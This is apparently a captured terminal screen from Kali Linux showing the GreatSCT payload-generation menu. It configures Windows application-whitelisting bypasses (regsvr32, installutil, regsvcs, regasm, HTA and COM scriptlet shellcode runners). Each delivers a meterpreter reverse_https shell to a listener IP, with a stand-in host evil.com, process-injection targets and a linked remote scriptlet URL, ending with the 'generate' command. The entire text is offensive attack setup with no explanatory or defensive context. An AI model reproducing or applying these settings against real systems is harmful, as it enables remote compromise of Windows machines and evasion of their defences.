 root@kali: /opt/GreatSCT
File Edit View Search Terminal Help
[17] HTA2Shell.Payload:--------------------------------windows/meterpreter/reverse_https
[18] HTA2Shell.Scriptlet:------------------------------https://gist.githubusercontent.com/ConsciousHacker/e79dbe2799f3db9c463125eb39adfbb7/raw/9e1f4109b06bf5e644a09a454f84ef6762a2bba8/jscript_to_shellcode.sct
SCT/regsvr32_dll.cfg
DLL based shellcode runner
[19] regsvr32dll.HostedDomain:-------------------------https://www.evil.com
[20] regsvr32dll.ListenerDomain:-----------------------192.168.157.130
[21] regsvr32dll.ListenerPort:-------------------------80
[22] regsvr32dll.Payload:------------------------------windows/meterpreter/reverse_https
SCT/getObject.cfg
COM Scriptlet (SCT) using javascript getObject()
[23] getObject.HostedDomain:---------------------------https://www.evil.com
[24] getObject.ListenerDomain:-------------------------192.168.157.130
[25] getObject.ListenerPort:---------------------------443
[26] getObject.Processx86:-----------------------------userinit.exe
[27] getObject.Processx64:-----------------------------msinfo32.exe
[28] getObject.Payload:--------------------------------windows/meterpreter/reverse_https
SCT/installutil.cfg
DLL based shellcode runner
[29] installutil.HostedDomain:-------------------------https://www.evil.com
[30] installutil.ListenerDomain:-----------------------192.168.157.130
[31] installutil.ListenerPort:-------------------------443
[32] installutil.Payload:------------------------------windows/meterpreter/reverse_https
SCT/regsvr32.cfg
COM Scriptlet (SCT) using regsvr32.exe
[33] regsvr32.HostedDomain:----------------------------https://www.evil.com
[34] regsvr32.ListenerDomain:--------------------------192.168.157.130
[35] regsvr32.ListenerPort:----------------------------443
[36] regsvr32.Payload:---------------------------------windows/meterpreter/reverse_https
[37] regsvr32.Processx86:------------------------------userinit.exe
[38] regsvr32.Processx64:------------------------------msinfo32.exe
SCT/regsvcs.cfg
DLL based shellcode runner
[39] regsvcs.HostedDomain:-----------------------------https://www.evil.com
[40] regsvcs.ListenerDomain:---------------------------192.168.157.130
[41] regsvcs.ListenerPort:-----------------------------443
[42] regsvcs.Payload:----------------------------------windows/meterpreter/reverse_https
SCT/regasm.cfg
DLL based shellcode runner
[43] regasm.HostedDomain:------------------------------https://www.evil.com
[44] regasm.ListenerDomain:----------------------------192.168.157.130
[45] regasm.ListenerPort:------------------------------443
[46] regasm.Payload:-----------------------------------windows/meterpreter/reverse_https
Or
Set for all applicable payloads
[47] HostedDomain: https://www.evil.com
[48] ListenerDomain: 192.168.157.130
[49] ListenerPort: 443
[50] Payload: windows/meterpreter/reverse_https
[51] Processx86: userinit.exe
[52] Processx64: msinfo32.exe
Select an option to edit, generate, or exit: generate